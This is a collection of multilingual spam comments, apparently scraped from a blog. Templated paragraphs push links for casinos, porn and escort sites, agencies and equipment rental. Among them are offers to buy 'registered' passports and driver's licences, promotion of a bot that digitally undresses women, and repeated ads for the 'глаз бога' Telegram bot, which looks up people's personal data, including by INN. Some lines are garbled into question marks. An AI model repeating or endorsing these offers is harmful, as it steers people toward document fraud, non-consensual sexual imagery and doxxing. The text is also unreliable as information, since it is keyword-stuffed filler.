Выбирая агентство, доверьтесь не только внешним обещаниям, а практическим результатам.
Crash mechanics games are browser games with a dynamic experience.
They feature a growing multiplier that players can watch in real time.
The goal is to make a move before the counter stops.
csgo crashing
Such games are well-known for their simplicity and intensity.
They are often used to test reaction speed.
Plenty of platforms host crash games with varied designs and features.
You can check out these games now for a interesting experience.
Crash mechanics games are online games with a fast experience.
They include a increasing multiplier that players can follow in real time.
The goal is to make a move before the multiplier crashes.
crash cs
Such games are widespread for their straightforward play and excitement.
They are often used to improve decision making.
Plenty of platforms showcase crash games with unique designs and features.
You can explore these games now for a engaging experience.
you have a great blog here! would you like to make some invite posts on my blog?
Заказ автозапчастей в сети становится всё более востребованной среди покупателей.
Интернет-магазины предлагают обширный каталог деталей для самых разных моделей автомобилей.
Тарифы в интернет-площадках часто доступнее, чем в офлайн магазинах.
Покупатели могут анализировать предложения разных компаний в несколько кликов.
моторное масло купить
Кроме того, простая система логистики позволяет получить заказ без задержек.
Комментарии других пользователей способствуют выбрать качественные автозапчасти.
Многие сервисы предоставляют гарантию на запчасти, что усиливает доверие покупателей.
Таким образом, покупка через интернет автозапчастей практична и быстра.
I?¦ve recently started a web site, the information you offer on this web site has helped me greatly. Thank you for all of your time & work.
I and also my pals have already been studying the nice techniques found on your site and so all of a sudden I got a terrible suspicion I never thanked you for those tips. Most of the guys were certainly thrilled to learn them and already have in reality been enjoying those things. Appreciate your genuinely quite considerate as well as for selecting such exceptional topics millions of individuals are really desperate to understand about. My sincere regret for not saying thanks to you sooner.
Thanks a lot for sharing this with all of us you actually know what you are talking about! Bookmarked. Kindly also visit my website =). We could have a link exchange agreement between us!
Приобретение аппаратуры для косметологии — ответственный этап в развитии салона.
Для начала стоит уточнить задачи и направления, которые собираетесь проводить.
Необходимо оценить разрешения и надёжность выбранного оборудования.
Рекомендации прошлых специалистов помогут сделать обоснованный подбор.
Бьюти Инструмент
Также следует учитывать функциональность и эргономику эксплуатации.
Начальная демонстрация оборудования даёт понять эффективность работы.
Стоит также оценить стоимость и сервисное обслуживание.
Грамотный выбор аппарата поможет повысить качество процедур.
Приобретение профессиональной техники — важный этап в развитии салона.
Прежде всего стоит определить цели и процедуры, которые вы планируете оказывать.
Важно оценить документы и качество выбранного инструмента.
Комментарии прошлых пользователей помогут сделать уверенный выбор.
Бьюти Инструмент
Также необходимо обратить внимание на многофункциональность и простоту работы.
Начальная оценка оборудования даёт понять эффективность работы.
Важно сравнить тарифы и гарантийные условия.
Правильный выбор техники позволит усилить качество процедур.
Здесь представлена актуальная и ценная сведения по многим направлениям.
Читатели могут обнаружить подсказки на популярные темы.
Материалы пополняются постоянно, чтобы каждый посетитель могли читать свежую информацию.
Удобная организация сайта способствует быстро найти нужные разделы.
https://prc-rpcz.ru/sovremennye-tabu/gde-luchshe-smotret-bdsm-platformy-i-trendy/
Разнообразие категорий делает ресурс полезным для многих посетителей.
Любой сможет подобрать сведения, которые интересуют именно ей.
Присутствие понятных советов делает сайт особенно значимым.
Таким образом, данный сайт — это удобный помощник полезной информации для любого пользователей.
Whenever playing i-gaming, it is essential to define boundaries on your activity.
Responsible gaming means managing your time and spending.
Always make sure to treat it as entertainment rather than a way to earn money.
Use the self-control features many platforms offer to help you stay on track.
It’s recommended to pause regularly and review your gaming habits.
https://maxforlive.com/profile/user/NickAstronaut
Seek support or advice if you experience difficulties with your play.
Sharing your gaming limits with friends or family can boost your self-awareness.
By practicing responsible gaming, you benefit from i-gaming while preserving your balance.
Индивидуалки — это уникальные личности, которые уважают свою свободу.
Они отдают предпочтение к самостоятельному подходу в отношениях.
Такие девушки часто обладают независимым характером и четкими жизненными приоритетами.
Они не стесняются демонстрировать свои позиции.
https://lugansk.spaxam.net/
Разговор с ними всегда получается интересным.
Они умеют слышать собеседника и строить честные отношения.
Такие девушки мотивируют окружающих своей естественностью.
Они стремятся своим путем, не подстраиваясь под внешние ожидания.
Индивидуалки — это яркие личности, которые отстаивают свою свободу.
Они предпочитают к самостоятельному подходу в отношениях.
Такие девушки обычно обладают четким характером и определенными жизненными ценностями.
Они не боятся демонстрировать свои мысли.
https://donetsk.spaxam.net/
Контакт с ними часто получается насыщенным.
Они способны понимать собеседника и строить настоящие отношения.
Такие девушки влияют окружающих своей неповторимостью.
Они следуют своим курсом, не подстраиваясь под навязанные ожидания.
Выбор врача-остеопата — ответственный процесс на пути к здоровью.
Сначала стоит уточнить свои задачи и пожелания от консультации у специалиста.
Необходимо оценить подготовку и практику выбранного остеопата.
Отзывы пациентов помогут сделать обоснованный решение.
https://www.yell.ru/rostov-na-donu/com/osteodok_14477716
Также следует обратить внимание методы, которыми оперирует доктор.
Начальная сессия даёт возможность почувствовать, насколько удобно вам общение и подход врача.
Не забудьте оценить стоимость и условия приёма (например, удалённо).
Правильный выбор врача поможет ускорить лечение.
Девушки-индивидуалки — это яркие личности, которые ценят свою свободу.
Они выбирают к самостоятельному подходу в жизни.
Такие девушки нередко обладают четким характером и ясными жизненными приоритетами.
Они не стесняются артикулировать свои позиции.
https://lugansk.spaxam.net/
Контакт с ними нередко получается глубоким.
Они способны слушать собеседника и формировать искренние отношения.
Такие девушки вдохновляют окружающих своей неповторимостью.
Они идут своим путем, не подстраиваясь под чужие ожидания.
Здесь собрана интересная и полезная информация по разнообразным темам.
Читатели могут открыть подсказки на актуальные вопросы.
Контент пополняются регулярно, чтобы каждый посетитель могли получать актуальную информацию.
Простая организация сайта облегчает быстро найти нужные страницы.
парнуха
Широкий спектр тем делает ресурс универсальным для всех читателей.
Любой сможет найти сведения, которые нужны именно ему.
Наличие практических советов делает сайт максимально ценным.
Таким образом, данный сайт — это надёжный проводник актуальной информации для любого пользователей.
На данном ресурсе размещена актуальная и ценная информация по многим вопросам.
Читатели могут открыть подсказки на важные проблемы.
Статьи пополняются регулярно, чтобы вы могли читать актуальную аналитику.
Удобная навигация сайта способствует быстро отыскать нужные страницы.
смотреть порно
Разнообразие рубрикаторов делает ресурс полезным для разных читателей.
Каждый сможет выбрать сведения, которые подходят именно ей.
Существование практических рекомендаций делает сайт ещё более значимым.
Таким образом, этот ресурс — это интересный источник важной информации для широкого круга пользователей.
Актуальное медоборудование играет ключевую функцию в диагностике и помощи пациентов.
Медицинские центры всё чаще оборудуются высокотехнологичную аппаратуру.
Это обеспечивает врачам делать правильные оценки.
Современные приборы гарантируют комфорт и для больных, и для персонала.
https://dangtinvantai.com/threads/kakie-imenno-medcentry-vy-sovetuete-v-stolice.68098/
Внедрение высоких технологий способствует эффективное оздоровление.
Многие устройства содержат опции для детального мониторинга состояния здоровья.
Специалисты могут своевременно реагировать, основываясь на данных аппаратуры.
Таким образом, современное медоборудование повышает уровень лечебного процесса.
The platform offers a lot of interesting and useful content.
On this platform, you can find different sections that touch upon many important fields.
Every post is written with attention to accuracy.
The content is frequently renewed to keep it current.
Visitors can gain something new every time they browse.
It’s a wonderful resource for those who are interested in educational reading.
Numerous users consider this website to be well-organized.
If you’re looking for well-written information, you’ll definitely discover it here.
https://quickbookssupportphonenumber.us
The platform offers plenty of engaging and valuable content.
Here, you can explore various topics that include many important themes.
All materials is written with care to detail.
The content is regularly renewed to keep it current.
Readers can get useful insights every time they come here.
It’s an excellent place for those who appreciate thoughtful reading.
Numerous users find this website to be trustworthy.
If you’re looking for relevant content, you’ll definitely come across it here.
https://googletechnews.us
Новейшее техническое оснащение играет значительную функцию в лечении и помощи пациентов.
Клиники всё чаще оборудуются высокотехнологичную технику.
Это обеспечивает специалистам проводить точные оценки.
Актуальные приборы обеспечивают комфорт и для больных, и для медиков.
https://f-body.com/forum/f-body/welcome-to-f-body-com-site-info-updates/261194-
Использование высоких технологий способствует результативное восстановление.
Часто устройства содержат функции для детального контроля состояния здоровья.
Врачи могут своевременно принимать решения, основываясь на показателях аппаратуры.
Таким образом, инновационное медоборудование повышает эффективность здравоохранения.
Новейшее техническое оснащение играет ключевую роль в диагностике и помощи пациентов.
Медицинские центры всё чаще оснащаются передовую аппаратуру.
Это позволяет докторам делать быстрые оценки.
Актуальные приборы создают безопасность и для людей, и для медиков.
https://newsfast.ru/kak-kupit-apparat-uvt-rukovodstvo-po-vyboru-i-primeneniyu/
Использование высоких технологий помогает качественное лечение.
Большинство устройства содержат функции для детального контроля состояния здоровья.
Доктора могут своевременно реагировать, основываясь на результатах аппаратуры.
Таким образом, инновационное медоборудование повышает уровень лечебного процесса.
Fine-art photography often focuses on expressing the beauty of the natural shape.
It is about light rather than appearance.
Experienced photographers use soft lighting to create emotion.
Such images capture authenticity and individuality.
https://xnudes.ai/
Each photo aims to tell a story through movement.
The goal is to portray natural harmony in an respectful way.
Audiences often appreciate such work for its emotional power.
This style of photography unites emotion and sensitivity into something truly expressive.
Fine-art photography often focuses on highlighting the harmony of the natural shape.
It is about composition rather than appearance.
Experienced photographers use soft lighting to reflect atmosphere.
Such images capture delicacy and individuality.
https://xnudes.ai/
Each photo aims to tell a story through movement.
The intention is to portray human beauty in an respectful way.
Viewers often admire such work for its emotional power.
This style of photography combines art and aesthetics into something truly expressive.
Fine-art photography often focuses on highlighting the beauty of the body lines.
It is about expression rather than appearance.
Professional photographers use soft lighting to create mood.
Such images celebrate authenticity and personality.
https://xnudes.ai/
Each photo aims to tell a story through form.
The purpose is to show inner grace in an artful way.
Viewers often admire such work for its emotional power.
This style of photography blends emotion and sensitivity into something truly timeless.
Fine-art photography often focuses on revealing the harmony of the body lines.
It is about light rather than surface.
Skilled photographers use subtle contrasts to reflect atmosphere.
Such images emphasize artistry and personality.
https://xnudes.ai/
Every frame aims to evoke feelings through movement.
The goal is to show inner grace in an elegant way.
Observers often admire such work for its depth.
This style of photography combines emotion and aesthetics into something truly timeless.
Szukasz zarejestrowanych i legalnych dokumentów online? Nie szukaj dalej. Continental Documents Ci pomoże (https://continentaldocuments.com )
If you have been in need of AUTHENTIC traveling documents, we are here to let you know that you now have a lasting solution to your long time search. ( https://buyauthenticdocument.com ). Here, we produce and deliver REGISTERED documents within 7 to 10 working days across the GLOBE. Our services are supper fast and reliable. For more information, kindly click on the link bellow to see more information about the services we offer.
In today’s fast-paced world, many seek ways to simplify life’s necessities.Contact us now to Buy drivers License . If you need a quick and efficient solution, consider the option to buy driver’s license online. This method offers unparalleled convenience. When you purchase driver’s license, you save valuable time and avoid bureaucratic red tape. Moreover, a legal driver’s license buy ensures you are compliant with regulations, providing peace of mind. For those in a hurry, get driver’s license fast is the optimal choice. Simply order driver’s license and experience the ease of having a driver’s license for sale at your fingertips. Embrace this modern solution today.
Popular websites for grown users offer a range of engaging content.
These communities are designed for communication and discovering personal interests.
Users can find others who enjoy the same values.
Most of these services focus on respectful interaction and positive communication.
https://cerkes.net/health/home-sex-tape-exploring-the-popular-amateur-category
The layout is usually user-friendly, making it easy to navigate.
Such platforms allow people to express themselves in a relaxed online environment.
Privacy remains an important part of the user experience, with many sites implementing control tools.
Overall, these platforms are developed to support adult communication in a responsible digital space.
Modern websites for grown users provide a range of engaging features.
These communities are designed for communication and exploring lifestyles.
Users can connect with others who have similar values.
Many of these sites focus on safe interaction and welcoming communication.
https://googletechnews.us/online-platforms/deepthroat-porn-exploring-the-category-and-its-appeal/
The layout is usually simple, making it easy to browse.
Such platforms enable people to build connections in a open online environment.
Privacy remains an key part of the user experience, with many sites implementing control tools.
Overall, these platforms are developed to support adult communication in a responsible digital space.
Artistic photography often focuses on highlighting the aesthetics of the human form.
It is about light rather than appearance.
Experienced photographers use natural tones to reflect mood.
Such images emphasize authenticity and character.
https://xnudes.ai/
Each photo aims to tell a story through movement.
The goal is to present human beauty in an elegant way.
Viewers often appreciate such work for its creativity.
This style of photography unites emotion and sensitivity into something truly timeless.
Современные сервисы для общения позволяют взрослым людям находить друзей в любое время.
Такое взаимодействие расширяет кругозор.
Большинство людей отмечают, что такие сервисы дают шанс переключиться после напряжённого дня.
Это простой способ для поиска общения.
https://cherylcole.ru/muzhchina-i-zhenshhina/porno-onlajn-inczest-interes-i-kulturnyj-kontekst/
Главное — сохранять доброжелательность и интерес в переписке.
Доброе общение способствует восприятие жизни.
Такие площадки созданы для тех, кто хочет найти новых людей.
Онлайн-знакомства становятся способом провести время с позитивом.
Современные платформы знакомств помогают взрослым людям знакомиться по интересам.
Такое знакомство поднимает настроение.
Многие людей отмечают, что онлайн-знакомства дают шанс отдохнуть после работы.
Это простой формат для поиска общения.
https://admvzvad.ru/onlajn-razvlecheniya/pravda-o-domashnee-porno-mify-i-realnost/
Главное — сохранять доброжелательность и уважение в разговоре.
Позитивное общение способствует настроение.
Такие ресурсы созданы для тех, кто ценит друзей по духу.
Общение через интернет становятся формой досуга с пользой.
Современные онлайн-сервисы для улучшения снимков становятся всё более популярными.
Они задействуют AI-технологии для обновления изображений.
С помощью таких ботов можно изменить освещение на фото без сложных навыков.
Это делает работу быстрее и предлагает высокое качество.
бот раздеть девушку
Многие пользователи применяют такие решения для портфолио.
Они способствуют создавать привлекательные фотографии даже в домашних условиях.
Интерфейс таких систем простое, поэтому с ними просто редактировать.
Развитие нейросетей делает фотообработку эффективной для всех пользователей.
Современные онлайн-сервисы для анализа данных становятся всё более удобными.
Они позволяют изучать доступные данные из разных источников.
Такие боты используются для исследований.
Они умеют быстро обрабатывать большие объёмы информации.
нлаз бога тг
Это позволяет сформировать более точную картину событий.
Отдельные системы также предлагают функции визуализации.
Такие платформы широко используются среди исследователей.
Эволюция технологий превращает поиск информации более точным и удобным.
Интеллектуальные поисковые системы для мониторинга источников становятся всё более удобными.
Они дают возможность собирать публичные данные из социальных сетей.
Такие инструменты применяются для исследований.
Они могут быстро анализировать большие объёмы контента.
гдаз бога
Это позволяет сформировать более точную картину событий.
Многие системы также предлагают удобные отчёты.
Такие платформы активно применяются среди исследователей.
Совершенствование технологий делает поиск информации доступным и удобным.
Выбор подрядчика — ответственный этап при организации застройки.
Прежде чем заключить договор, стоит изучить отзывы исполнителя.
Надёжная организация всегда обеспечивает реальные сроки.
Стоит проверить, какие технологии входят в работу при отделке.
https://www.brusheezy.com/members/istroika2025382066
Подбор строительной компании — ключевой момент при реализации застройки.
Прежде чем подписать контракт, стоит изучить отзывы подрядчика.
Надёжная компания всегда предоставляет реальные сроки.
Важно проверить, какие методы входят в работу при отделке.
https://www.futurelearn.com/profiles/22816790
Нейросетевые онлайн-сервисы для поиска информации становятся всё более востребованными.
Они помогают собирать публичные данные из интернета.
Такие боты подходят для журналистики.
Они могут оперативно систематизировать большие объёмы информации.
бот глаз бога что это такое
Это помогает получить более полную картину событий.
Некоторые системы также включают функции визуализации.
Такие боты популярны среди аналитиков.
Развитие технологий превращает поиск информации более точным и быстрым.
Системы хранения корпоративной информации сегодня занимает важную роль в деятельности бизнеса.
Оно позволяет поддерживать безопасность информации и удобное хранение в нужный момент.
Эффективные системы хранения способствуют упорядочивать критически важные наборы информации.
Организации, которые внедряют такие решения, уменьшают возможность ошибок.
https://github.com/foulegold/media/issues/41
Главный акцент уделяется созданию дублей информации и восстановлению данных при авариях.
Технологичные платформы часто функционируют на основе облачных технологий.
Это повышает гибкость корпоративной инфраструктуры и уменьшает затраты на обслуживание.
Вложения в качественное хранение данных — это инструмент в надежную работу компании.
Цифровое хранение данных в компаниях сегодня выполняет ключевую функцию в управлении современных организаций.
Оно позволяет поддерживать защиту информации и доступ к ним в любое время.
Надёжные системы хранения способствуют упорядочивать значительные массивы информации.
Предприятия, которые применяют такие решения, снижают возможность ошибок.
https://saintstrade.com/the-benefits-of-data-warehousing-in-finance-dwh/
Особое внимание уделяется созданию дублей информации и восстановлению данных при непредвиденных ситуациях.
Современные решения часто работают на основе локальных серверов.
Это повышает гибкость корпоративной инфраструктуры и снижает расходы на обслуживание.
Финансирование в качественное хранение данных — это основа в надежную эффективность компании.
Аренда спецтехники сегодня остаётся практичным решением для предприятий.
Она позволяет реализовывать проекты без обязательства содержания оборудования.
Организации, предлагающие такую услугу, предоставляют разнообразие машин для различных сфер.
В парке можно найти погрузчики, самосвалы и другое оборудование.
https://infokam.su/ekskavator-v-arendu-preimushhestva-i-sovety-po-oformleniyu-zakaza.html
Основное достоинство аренды — это экономия средств.
Помимо этого, арендатор может рассчитывать на проверенную технику, с полным обслуживанием.
Профессиональные компании оформляют удобные договоры аренды.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто ценит надежность в работе.
Подбор digital-агентства — важный этап в продвижении бизнеса.
Прежде чем приступить к сотрудничеству, стоит оценить репутацию выбранного партнёра.
Профессиональная команда всегда работает на основе исследований и учитывает потребности заказчика.
Стоит убедиться, какие инструменты предлагает агентство: контекстная реклама, брендинг и другие направления.
https://danubeagrotrade.com/
Хорошим признаком является прозрачная коммуникация и достижимые результаты.
Кейсы заказчиков помогут понять, насколько качественно агентство ведёт кампании.
Не рекомендуется выбирать по стоимости услуг, ведь эффективность стратегии зависит от профессионализма специалистов.
Грамотный выбор партнёра по маркетингу обеспечит достичь целей и улучшить видимость бренда.
Поиск компании по онлайн-продвижению — ответственный этап в развитии бизнеса.
До того как приступить к сотрудничеству, стоит проверить портфолио выбранного партнёра.
Надёжная команда всегда строит стратегию на основе аналитики и учитывает цели клиента.
Стоит убедиться, какие услуги применяет агентство: SEO, контент-маркетинг и другие направления.
https://moskva-nedvizhimost.ru/novosti-rynka/digital-agentstvo-vzlet-media-predlagae-qyd/
Плюсом является понятная коммуникация и реальные показатели.
Рекомендации помогут оценить, насколько качественно агентство ведёт кампании.
Не стоит ориентироваться только на дешёвым предложениям, ведь результат работы зависит от профессионализма специалистов.
Взвешенный выбор партнёра по маркетингу позволит укрепить позицию и улучшить видимость бренда.
Современные боты для мониторинга источников становятся всё более популярными.
Они помогают изучать доступные данные из разных источников.
Такие боты применяются для аналитики.
Они способны быстро систематизировать большие объёмы данных.
глаз бога бот телеграм
Это помогает сформировать более объективную картину событий.
Отдельные системы также предлагают функции визуализации.
Такие сервисы активно применяются среди исследователей.
Совершенствование технологий превращает поиск информации более точным и быстрым.
Нейросетевые поисковые системы для поиска информации становятся всё более востребованными.
Они дают возможность собирать доступные данные из интернета.
Такие инструменты используются для исследований.
Они способны точно обрабатывать большие объёмы контента.
глазббога
Это помогает сформировать более точную картину событий.
Некоторые системы также предлагают инструменты фильтрации.
Такие боты активно применяются среди исследователей.
Совершенствование технологий превращает поиск информации более точным и удобным.
Современные боты для мониторинга источников становятся всё более удобными.
Они дают возможность изучать доступные данные из социальных сетей.
Такие инструменты подходят для исследований.
Они умеют быстро систематизировать большие объёмы информации.
eyebot телеграмм
Это способствует получить более объективную картину событий.
Отдельные системы также предлагают инструменты фильтрации.
Такие боты активно применяются среди исследователей.
Развитие технологий делает поиск информации более точным и наглядным.
Современные поисковые системы для мониторинга источников становятся всё более популярными.
Они дают возможность изучать открытые данные из интернета.
Такие решения используются для исследований.
Они могут точно анализировать большие объёмы информации.
телеграмм глаз бога бесплатно
Это помогает сформировать более точную картину событий.
Многие системы также обладают функции визуализации.
Такие боты широко используются среди аналитиков.
Эволюция технологий делает поиск информации более точным и наглядным.
Нейросетевые онлайн-сервисы для мониторинга источников становятся всё более популярными.
Они позволяют находить открытые данные из интернета.
Такие инструменты используются для журналистики.
Они способны оперативно анализировать большие объёмы контента.
глаз бога официальный канал сайт
Это помогает получить более объективную картину событий.
Многие системы также включают функции визуализации.
Такие платформы активно применяются среди исследователей.
Совершенствование технологий делает поиск информации более точным и наглядным.
Нейросетевые онлайн-сервисы для мониторинга источников становятся всё более востребованными.
Они дают возможность собирать публичные данные из социальных сетей.
Такие решения подходят для аналитики.
Они умеют оперативно анализировать большие объёмы информации.
глаз бога поиск по инн
Это способствует получить более точную картину событий.
Отдельные системы также предлагают инструменты фильтрации.
Такие сервисы популярны среди аналитиков.
Совершенствование технологий позволяет сделать поиск информации доступным и удобным.
????? ?? ???????? ??? ???? ????? ?????????? ??????????.
?????? ???????? ?? ?????????????, ??????? ????? ???????? ??????????.
??????????, ??????????? ?????, ???????? ????? ??????????? ? ?????? ????????.
??????? ???????????????, ????? ???? ????????????.
https://1sexxx.ru
???? ????????, ??????? ??????? ? ???????????? ???? ????? ?????.
?????? ?????????? ???????? ????? ??????????, ?????????? ??? ?????????.
??? ????????? ?????????? ? ??????? ? ???????????.
???????? ???? ????, ?? ????????? ??????? ?????????? ???????? ????????.
?? ???? ????? ?? ??????? ????? ?????????? ??????????.
???? ?????? ?? ?????, ?????????????? ???????????? ??????.
??????????, ??????????? ?????, ???????? ?????? ? ?????? ?????.
??? ?????? ????????? ???????????, ????? ???? ?????????.
https://omelhordatelona.biz
????????? ????????, ??????? ??????? ? ???????????? ???? ?? ???????? ?????.
?????? ?????????? ???????? ????? ?????????, ?????????? ??? ????????.
??? ????????? ?????? ? ????????? ? ???????????.
????????? ???? ????, ?? ????????? ???????? ???????? ??????????.
Responsible gaming is fundamental for ensuring a positive gaming experience.
It helps players enjoy the activity without negative consequences.
Knowing your limits is a key part of responsible play.
Players should establish realistic spending limits before they start playing.
Voodoo Casino Bonus
Regular breaks can help maintain focus and stay relaxed.
Awareness about one’s habits is essential for keeping gaming a fun activity.
Many platforms now promote responsible gaming through helpful guidelines.
By staying mindful, every player can play while staying in control.
Maintaining control while gaming is essential for ensuring a safe gaming experience.
It helps users enjoy the activity without unwanted stress.
Understanding your comfort zone is a main principle of responsible play.
Players should define reasonable spending limits before they start playing.
Casino Bonus ohne Einzahlung
Short pauses can help keep control and avoid burnout.
Transparency about one’s habits is important for keeping gaming a fun activity.
Many services now promote responsible gaming through helpful guidelines.
By staying mindful, every player can play while preserving their balance.
Интеллектуальные поисковые системы для мониторинга источников становятся всё более популярными.
Они позволяют изучать открытые данные из разных источников.
Такие боты используются для аналитики.
Они способны точно анализировать большие объёмы данных.
глазбога тг ьот
Это способствует сформировать более полную картину событий.
Отдельные системы также обладают инструменты фильтрации.
Такие сервисы популярны среди аналитиков.
Совершенствование технологий превращает поиск информации доступным и быстрым.
Нейросетевые поисковые системы для мониторинга источников становятся всё более популярными.
Они помогают изучать доступные данные из разных источников.
Такие решения применяются для исследований.
Они могут точно систематизировать большие объёмы данных.
тг бот глаз бога официальный
Это способствует создать более объективную картину событий.
Отдельные системы также предлагают функции визуализации.
Такие платформы популярны среди аналитиков.
Развитие технологий позволяет сделать поиск информации доступным и быстрым.
На данной площадке вы откроете для себя много полезной информации.
Портал ориентирован на людей, интересующихся надёжная помощь.
Материалы, размещённые здесь, позволяют понять в множествах вопросах.
Все тексты регулярно обновляется, чтобы оставаться максимально полезными.
https://ryanhendersonforcongress.com
Меню понятная, поэтому ориентироваться здесь очень легко.
Каждый гость сайта способен найти материалы, релевантные его интересам.
Данный сайт организован с вниманием о читателях.
Посещая этот сайт, вы находите удобный инструмент информации.
Maintaining control while gaming is crucial for ensuring a healthy gaming experience.
It helps participants benefit from the activity without unwanted stress.
Knowing your limits is a main principle of responsible play.
Players should set reasonable spending limits before they start playing.
Voodoo Casino Australia
Regular breaks can help restore balance and stay relaxed.
Honesty about one’s habits is vital for keeping gaming a enjoyable activity.
Many platforms now encourage responsible gaming through awareness programs.
By staying mindful, every player can play while preserving their balance.
Современные поисковые системы для мониторинга источников становятся всё более популярными.
Они позволяют собирать публичные данные из социальных сетей.
Такие боты применяются для аналитики.
Они умеют быстро систематизировать большие объёмы контента.
глаз бога tg
Это способствует получить более объективную картину событий.
Многие системы также обладают удобные отчёты.
Такие боты активно применяются среди исследователей.
Совершенствование технологий превращает поиск информации доступным и быстрым.
Marketing through opinion leaders has become one of the most popular approaches in modern promotion.
It helps brands to reach their audience through the voice of influential people.
Influencers share stories that create interest in a brand.
The essential advantage of this approach is its authenticity.
https://choise-is.ru/informaciya/publikaciya-yoloco-agency-novyjj-uroven-inflyuens-marketinga-s-okhvatom-d3v/
People tend to engage more actively to real recommendations than to classic advertising.
Companies can carefully select partners to target the right group.
A well-planned influencer marketing campaign strengthens reputation.
As a result, this type of promotion has become an integral part of digital communication.
Collaboration with influencers has become one of the most popular strategies in online promotion.
It enables companies to build relationships with their followers through the voice of content creators.
Creators share posts that create interest in a brand.
The essential advantage of this approach is its natural tone.
https://yoloco.io/bloggery-south+korea-lifestyle
Followers tend to engage more actively to real messages than to classic advertising.
Marketers can strategically select partners to reach the right group.
A strategic influencer marketing campaign builds trust.
As a result, this form of promotion has become an essential part of modern marketing.
Подбор интернет-маркетингового агентства — важный этап в развитии бизнеса.
До того как заключить договор, стоит изучить портфолио выбранного подрядчика.
Надёжная команда всегда работает на основе данных и опирается на цели клиента.
Стоит проверить, какие методы предлагает агентство: контекстная реклама, контент-маркетинг и другие направления.
https://forexscp.com/
Плюсом является понятная коммуникация и обоснованные цели.
Отзывы клиентов помогут сделать вывод, насколько результативно агентство реализует проекты.
Не рекомендуется ориентироваться только на дешёвым предложениям, ведь качество продвижения зависит от опыта специалистов.
Взвешенный выбор команды специалистов поможет достичь целей и улучшить видимость бренда.
Поиск компании по онлайн-продвижению — ответственный этап в развитии бизнеса.
Перед тем как заключить договор, стоит изучить опыт выбранного подрядчика.
Надёжная команда всегда работает на основе данных и ориентируется на потребности заказчика.
Важно проверить, какие инструменты применяет агентство: контекстная реклама, email-маркетинг и другие направления.
https://shera.forum24.ru/?1-6-0-00000845-000-0-0-1761136228
Хорошим признаком является прозрачная коммуникация и обоснованные результаты.
Кейсы заказчиков помогут сделать вывод, насколько качественно агентство выполняет задачи.
Не стоит выбирать по низкой цене, ведь эффективность работы зависит от опыта специалистов.
Обдуманный выбор партнёра по маркетингу позволит достичь целей и улучшить видимость бренда.
Выбор digital-агентства — ключевой этап в росте бренда.
Перед тем как заключить договор, стоит изучить репутацию выбранного подрядчика.
Компетентная команда всегда действует на основе аналитики и учитывает потребности заказчика.
Стоит уточнить, какие услуги предлагает агентство: SEO, email-маркетинг и другие направления.
Плюсом Vzlet Media является открытая отчётность и реальные результаты.
Отзывы клиентов помогут сделать вывод, насколько результативно агентство реализует проекты.
Не стоит ориентироваться только на низкой цене, ведь результат стратегии зависит от профессионализма специалистов.
Грамотный выбор digital-агентства поможет достичь целей и улучшить видимость бренда.
Прокат строительной техники сегодня считается выгодным решением для строительных компаний.
Она помогает выполнять работы без дополнительных затрат содержания дорогой техники.
Современные компании, предлагающие такую услугу, предоставляют ассортимент спецоборудования для различных сфер.
В парке можно найти экскаваторы, бульдозеры и специализированные машины.
https://pg21.ru/kak-vybrat-avtokran-v-arendu-podrobnoe-rukovodstvo-s-primerami-faktami-i-sovetami-ekspertov
Основное достоинство аренды — это гибкость.
Помимо этого, арендатор имеет доступ к исправную технику, поддерживаемую в порядке.
Профессиональные компании заключают удобные условия сотрудничества.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ищет эффективность в работе.
Прокат строительной техники сегодня считается практичным решением для строительных компаний.
Она позволяет выполнять работы без обязательства приобретения машин.
Организации, предлагающие такую услугу, предлагают широкий выбор техники для различных сфер.
В парке можно найти автокраны, самосвалы и другие виды техники.
https://my-agro.com/arenda-gusenichnyh-ekskavatorov-osobennosti-i-preimuschestva
Ключевое преимущество аренды — это отсутствие затрат на обслуживание.
Также, арендатор может рассчитывать на исправную технику, поддерживаемую в порядке.
Профессиональные компании заключают удобные условия сотрудничества.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто стремится к эффективность в работе.
Rda. General Mitre 240, bajos – Barcelona (Spain) Il tappeto erboso è una gara di erba e cavalli coprono una distanza di 1,5 miglia in esso, si verificano reale esperienza di casinò dal vivo. Se sei un normale giocatore di poker su Internet, il bonus può essere visto come una specie di assicurazione o compensazione per le puntate non vincenti fatte in precedenza. Così abbiamo creato qualcosa di intriso di fascino estremo orientale, se dovessi mai avere domande o dubbi quando usi i servizi. StarCasinò è un marchio di casinò online sicuro e affidabile, sinonimo di professionalità e divertimento. Con 50 anni di esperienza nel settore del gioco, StarCasinò è operativo in Italia dal 2010 e offre al mercato italiano giochi da casinò, slot, giochi dal vivo e scommesse sportive. Sul sito troverai i giochi da casinò online più innovativi e divertenti, perché StarCasinò è sempre all’avanguardia nell’utilizzo delle tecnologie più avanzate.
https://ristransholding.ro/2025/10/08/mission-uncrossable-recensione-del-gioco-casino-online-per-giocatori-italiani/
Si parte dal bonus di benvenuto, gioca gonzo quest gratis senza scaricare anche se il gioco ha si assottiglia bobine. Ecco alcuni dei termini chiave con cui devi avere familiarità, e le possibilità di vincere qui aumentare i tempi. Marco Farinella Il trucco vincente di Gonzo’s Quest è quello di giocare con puntate basse all’inizio e continuare finché non iniziano ad arrivare delle serie di spin di slot vincenti che anticipano il Free Fall. La funzione Free Fall si attiva quando 3 simboli Gold Mayan appaiano sui rulli in successione da destra. Una combinazione vincente durante il Free Fall attiva la modalità Avalanche. I simboli Gold Mayan possono apparire solo sui rulli 1,2 e 3. Gonzos Quest propone il classico tema della mitica città di El dorado, ambientata ai tempi dei Conquistadores, che dà una collocazione storica precisa al mondo di Gonzo’s Quest. La giungla dello Yucatan fornisce uno sfondo suggestivo al gioco e l’atmosfera viene ricreata anche grazie ai versi degli animali usati come colonna sonora.
Услуги по аренде техники сегодня остаётся выгодным решением для предприятий.
Она позволяет выполнять работы без необходимости приобретения дорогой техники.
Поставщики, предлагающие такую услугу, предлагают широкий выбор техники для разных направлений.
В парке можно найти автокраны, катки и другие виды техники.
http://liecebnarieka.sk/forums/topic/blazerifdkf449-4/page/150/#post-3543706
Главный плюс аренды — это экономия средств.
Также, арендатор получает исправную технику, готовую к работе.
Профессиональные компании предлагают понятные договоры аренды.
Таким образом, аренда спецтехники — это практичный выбор для тех, кто стремится к надежность в работе.
Высокоточная медтехника играет значимую роль в медицине.
Именно благодаря новейшим технологиям врачи могут быстрее оценивать состояние пациентов.
Проверенное оборудование помогает улучшать качество медицинских процедур.
Применение современной техники снижает риск ошибок.
